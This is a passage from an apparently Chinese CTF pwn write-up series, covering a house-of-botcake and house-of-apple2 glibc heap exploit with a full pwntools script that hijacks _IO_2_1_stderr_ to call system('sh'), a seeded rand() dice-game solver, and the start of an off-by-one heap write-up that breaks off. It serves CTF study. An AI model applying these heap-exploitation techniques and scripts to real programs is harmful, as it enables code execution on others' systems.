
接下来释放chunk7,与chunk8合并,进入unsortedbin:

接下来申请一个大小为0x110的chunk,让tcache空出来一个,再释放chunk8,chunk8就进入了tcache,实现了double free:

接下来对unsortedbin进行切割,切割到我们可以修改chunk8的fd值,将其指向_IO_2_1_stderr即可,成功劫持到。
这里稍微记录一下,修改chunk8的fd值:
add(index=12,size=0xf0,content=p64(0)*2+p64(((heap+0x1060)>>12)^stderr))
这里heap+0x1060就是当前存储着chunk8的fd的地址,也就是 0x555b81b04060 ,又移后与我们要存入的stderr值进行异或,就可以顺利存储了。

house of botcake的利用就打完了,接下来就是house of apple2的利用了。
house of apple2
这是一种利用条件简单,效果稳定的IO打法,可以说已经淘汰了许多其他的house,因为其他的house在利用条件上只会比house of apple更加苛刻。是roderick师傅2022年发现的一种利用方法。到现在依然非常有效
在glibc2.34版本,去掉了malloc hook,free hook,以及exit hook的利用链(dl_rtld_lock_recursive,dl_rtld_unlock_recursive),这些方法失效后,在高版本中的堆利用就只能打栈或者打IO了。
- 版本:latest
- 使用条件:
- 泄露heap地址,libc地址
- 能控制程序执行 IO 操作,包括但不限于:从 main 函数返回、调用 exit 函数、通过
__malloc_assert触发 - 能控制_IO_FILE 的 vtable 和_wide_data,一般使用 largebin attack 去控制
- 有三个可以控制的chunk
- 利用原理:struct
_IO_wide_data结构体中,有一个_wide_vtable成员,在调用_wide_vtable虚表里面的函数时,同样是使用宏去调用,但与调用vtable不同,没有关于 vtable 的合法性检查。 - 利用:因此,我们可以劫持IO_FILE的vtable为
_IO_wfile_jumps,控制_wide_data为可控的堆地址空间,进而控制_wide_data->_wide_vtable为可控的堆地址空间。控制程序执行IO流函数调用,最终调用到_IO_Wxxxxx函数即可控制程序的执行流 - 利用_IO_wfile_overflow 函数控制程序执行流:这里直接照原作者的博客记录fake_IO的设置:
对 fp 的设置如下:
- _flags 设置为 ~(2 | 0x8 | 0x800),如果不需要控制 rdi,设置为 0 即可;如果需要获得 shell,可设置为 sh;,注意前面有两个空格
- vtable 设置为
_IO_wfile_jumps/_IO_wfile_jumps_mmap/_IO_wfile_jumps_maybe_mmap地址(加减偏移),使其能成功调用_IO_wfile_overflow即可 _wide_data设置为可控堆地址 A,即满足 *(fp + 0xa0) = A- _
wide_data->_IO_write_base设置为 0,即满足 *(A + 0x18) = 0 _wide_data->_IO_buf_base设置为 0,即满足 *(A + 0x30) = 0- _
wide_data->_wide_vtable设置为可控堆地址 B,即满足 *(A + 0xe0) = B _wide_data->_wide_vtable->doallocate设置为地址 C 用于劫持 RIP,即满足 *(B + 0x68) = C(比如,如果可以打system,这里地址C就设置为system地址既可)- 调用时rdi的值即为fp->_flags
函数的调用链如下:
_IO_wfile_overflow
    _IO_wdoallocbuf
        _IO_WDOALLOCATE
            *(fp->_wide_data->_wide_vtable + 0x68)(fp)
也有其他的函数调用链可以实现,这里不做记录
总结:house of apple 主要关注对_IO_FILE->_wide_data 成员的攻击,并可以在劫持该成员之后改写地址内容或者控制程序执行流。
可以看到,对_wide_data->_wide_vtable 虚表的成员函数指针调用时并不存在 vtable 的检查,因此,可以利用该漏洞进行 FSOP。
在实际利用的时候,可以观察寄存器的值,以便选择合适的 gadget。
从题目看更为直观,回到题目,使用_IO_wfile_overflow利用链,在前面,我们已经利用house of botcake造成了doublefree,控制_IO_2_1_stderr_来实现house of apple 的利用,整个利用,我们会伪造三个chunk,第一个称为fake_IO,用于控制_IO_2_1_stderr_,第二个称作chunkA,用于替换fake_IO中的 _wide_data,第三个是chunkB,用于 控制_wide_data->_wide_vtable。
结构体的构造:
- fake_IO
{
  file = {
    _flags = 0x68732020, // 不含有2、8、800,偏移为0
    _IO_read_ptr = 0x101,
    _IO_read_end = 0x0,
    _IO_read_base = 0x0,
    _IO_write_base = 0x0, // _IO_write_ptr > _IO_write_base,偏移为0x20
    _IO_write_ptr = 0x1,  // 偏移为0x28
    _IO_write_end = 0x0,
    _IO_buf_base = 0x0,
    _IO_buf_end = 0x0,
    _IO_save_base = 0x0,
    _IO_backup_base = 0x0,
    _IO_save_end = 0x0,
    _markers = 0x0,
    _chain = 0x0,
    _fileno = 0x0,
    _flags2 = 0x0,
    _old_offset = 0x0,
    _cur_column = 0x0,
    _vtable_offset = 0x0,
    _shortbuf = {0x0},
    _lock = 0x0,
    _offset = 0x0,
    _codecvt = 0x0,
    _wide_data = 0x56351e9e6b20, // _wide_data设置为可控堆块A的地址,偏移0xa0
    _freeres_list = 0x0,
    _freeres_buf = 0x0,
    __pad5 = 0x0,
    _mode = 0x0,
    _unused2 = {0x0 <repeats 20 times>}
  },
  vtable = 0x7f7e2aefb0c0 // vtable要使得调用函数_IO_wfile_overflow,因此可以构造为_IO_wfile_jumps的偏移,偏移为0xd8
}
在这道题目中:
fake_io_addr = stderr
fake_io =b'  sh'
fake_io = fake_io.ljust(0x28,b'\x00')+p64(1)# fp->_IO_write_ptr > _IO_write_base
fake_io = fake_io.ljust(0x30,b'\x00')+p64(0)#IO_write_base
fake_io = fake_io.ljust(0xa0,b'\x00')+p64(chunka_addr)#fp->_wide_data=chunka
fake_io = fake_io.ljust(0xd8,b'\x00')+p64(libc.sym['_IO_wfile_jumps'])#vtabel=_IO_wfile_jumps- chunkA:
{
  _IO_read_ptr = 0x0,
  _IO_read_end = 0x0,
  _IO_read_base = 0x0,
  _IO_write_base = 0x0, // _IO_write_base为0,偏移为0x18
  _IO_write_ptr = 0x0,
  _IO_write_end = 0x0,
  _IO_buf_base = 0x0, // _IO_buf_base为0,偏移为0x30
  _IO_buf_end = 0x0,
  _IO_save_base = 0x0,
  _IO_backup_base = 0x0,
  _IO_save_end = 0x0,
  _IO_state = {
	...
  },
  _IO_last_state = {
	...
  },
  _codecvt = {
	...
  },
  _shortbuf = L"",
  _wide_vtable = 0x56351e9e6c20 // _wide_vtable为可控堆块B,偏移为0xe0
}
在本题中:
chunka=p64(0)*3 + p64(0) # _wide_data -> _IO_write_base = 0
chunka=chunka.ljust(0x30,b'\x00')+p64(0) # _wide_data -> _IO_buf_base
chunka=chunka.ljust(0xe0,b'\x00')+p64(chunkb_addr) #_wide_data->_wide_vtable = chunk B- chunkB:
*(B + 0x68) = func在本题中,因为没有沙箱,可以打system:
chunkb=p64(0).ljust(0x68, b'\x00') + p64(libc.sym['system'])#_wide_vtable->doallocate=system这样就可以实现house of apple的利用,通过exit退出,就可以触发,从而拿到shell。

from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll
import base64
filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node7.anna.nssctf.cn',20051 )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'choice: '

menu_add = 1
add_index_words = 'index: '
add_size_words = 'size: '
add_content_words = 'content'

menu_del = 2
del_index_words = 'index: '

menu_show = 3
show_index_words = 'index: '

menu_edit = 44
edit_index_words = 'Idx: '
edit_size_words = ''
edit_content_words = ''

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)

# 自定义字符集
custom_charset = "abcdefghijklMNOPQRSTUVWXYZABCDEFGHIJKL0123456789+/mnopqrstuvwxyz"
# 目标字符串
target_str = "NSSCTF3rd"
# 标准Base64编码
standard_b64 = base64.b64encode(target_str.encode()).decode()
# 使用自定义字符集进行编码
custom_b64 = ''.join([custom_charset["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".index(c)] for c in standard_b64])
print("输入这个字符串:", custom_b64)
#TLNTQpRgMrjK
sh.sendlineafter('password',b'TLNTQpRgMrjK')
add(index=0,size=0x68,content=b'a')
add(index=1,size=0x430,content=b'a')
add(index=2,size=0x68,content=b'a')
delete(index=0)
delete(index=1)
show(index=0)
key=u64(sh.recv(5).ljust(8,b'\x00'))
heap=key<<12
show(index=1)
libc.address = u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) -0x21ace0
stderr=libc.sym['_IO_2_1_stderr_']
leak_info('libc',libc.address)
leak_info('stderr',stderr)
leak_info('heap_base',heap)
add(index=0,size=0x68,content=b'a')
add(index=1,size=0x430,content=b'a')
#劫持tcache到stderr
for i in range(10):
    add(index=i,size=0x100,content=b'a')
for i in range(7):
    delete(index=i)
#----------------------------------------
#house of botcake
delete(index=8)

delete(index=7)#向前合并,unsortbin

add(index=10,size=0x100,content=b'a')#原来的chunk6
delete(index=8)#进入tcache

add(index=11,size=0xf0,content=b'a')#切割unsortbin


add(index=12,size=0xf0,content=p64(0)*2+p64(((heap+0x1060)>>12)^stderr))#继续切割unsortbin,修改chunk8的fd,指向stderr
# debug()

#----------------------------------------
#house of apple
add(index=13,size=0x100,content=b'ccc')
chunka_addr = heap+0x1280
chunkb_addr = heap+0x13a0

chunka=p64(0)*3 + p64(0) # _wide_data -> _IO_write_base = 0
chunka=chunka.ljust(0x30,b'\x00')+p64(0) # _wide_data -> _IO_buf_base
chunka=chunka.ljust(0xe0,b'\x00')+p64(chunkb_addr) #_wide_data->_wide_vtable = chunk B
add(index=14,size=0x110,content=chunka)#chunka

chunkb=p64(0).ljust(0x68, b'\x00') + p64(libc.sym['system'])#_wide_vtable->doallocate=system
add(index=15,size=0x110,content=chunkb)#chunkb

fake_io_addr = stderr
fake_io =b'  sh'
fake_io = fake_io.ljust(0x28,b'\x00')+p64(1)# fp->_IO_write_ptr > _IO_write_base
fake_io = fake_io.ljust(0x30,b'\x00')+p64(0)#IO_write_base
fake_io = fake_io.ljust(0xa0,b'\x00')+p64(chunka_addr)#fp->_wide_data=chunka
fake_io = fake_io.ljust(0xd8,b'\x00')+p64(libc.sym['_IO_wfile_jumps'])#vtabel=_IO_wfile_jumps
leak_info('key',key)


add(index=16,size=0x100,content=fake_io)
#exit触发
# debug('bcall exit')
sh.sendlineafter(choice_words,str(4))
# pause()
sh.interactive()
29.qctf_2018_dice_game(伪随机数利用)
连续猜对50次给flag,用到了seed=time(0),srand(seed),rand(),我们知道,C语言的rand是伪随机数,只要按照程序的规则来做rand,就可以得到一样的伪随机数来匹配了,很简单,但是之前没记录,记录一下。
可以看到程序很简答,没有栈溢出,但会进行50次的随机数判断,如果每次我们都输入的一样就会给出flag。


只要我们再exp中也使用一样的seed,我们就可以获得正确的rand的随机数,具体实现,通过一个库实现:
from ctypes import cdll
lib=cdll.LoadLibrary("libc.so.6")
seed=lib.time(0)
lib.srand(seed)
gusess = lib.rand()%6+1
这样就可以在python脚本中使用C语言的函数了。给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 0
all_logs = []
elf = ELF(filename)
libc = elf.libc
if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 27705)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()


def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
lib=cdll.LoadLibrary("libc.so.6")
seed=lib.time(0)
lib.srand(seed)
sh.sendafter('name: ',b'aaa')
for i in range(50):
    gusess = lib.rand()%6+1
    sh.sendlineafter('point(1~6): ',str(gusess))
sh.recvall()
30.BUU x_nuca_2018_offbyone2(off by none,double free)
简单题,很经典的off by none利用,2.27,没有edit,有add,delete,show,没有uaf,比较常规
add几乎没限制,有一个自己实现的read

存在off by one

delete,正常清空无法uaf

首先泄露libc,off by none 可以构造一个重叠指针,用这个重叠指针来泄露libc:

先构造好off by none结构,即0,1,2,因为没有edit,先delete一次chunk1再申请回来,造成off by none,造成chunk向前合并后一起进入unsortedbin,切割合适的大小,让unsortedbin的main_area落在chunk1的数据段,泄露即可得到libc。

将残留unsortedbin申请回来,再次构造off by none,让chunk5在完成off by none后进入tcache同样的切割,不过这次切割时切割再大一点,修改chunk5的fd,指向free_hook,这样就让free_hook入链了,因为是2.27,所以没有tcache数量检查,申请出free_hook,打system
from pwn import *
